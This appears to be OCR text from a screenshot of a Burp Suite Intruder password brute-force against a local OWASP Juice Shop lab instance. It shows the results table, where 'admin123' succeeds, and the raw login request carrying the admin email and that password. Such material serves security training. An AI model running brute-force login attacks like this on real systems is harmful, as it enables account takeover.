 1 2 3 4 2 11:22
3. Intruder attack of http://localhost:3000
OWAS
Attack Save
3. Intruder attack of http://localhost:3000
Attack Save
JS
6
EN
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Payloads
Resource pool
Settings
You succe X
You succe X
Request Payload Status code Response received Error Timeout Length Comment
113 action 401 13 413
114 admin 401 10 413
115 admin1 401 13 413
116 admin12 401 13 413
117 admin123 200 23 1185
118 adminadmin 401 27 413
119 administrator 401 16 413
120 adriana 401 44 413
121 agosto 401 12 413
122 agustin 401 12 413
Request Response
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 51
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=X8mvLEnjWg1KVNQ5BwRlXpemrAqRfoMsw4dkzD7aP236qZo4bJY8xMyO9xgr
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search
0 highlights
171 of 1049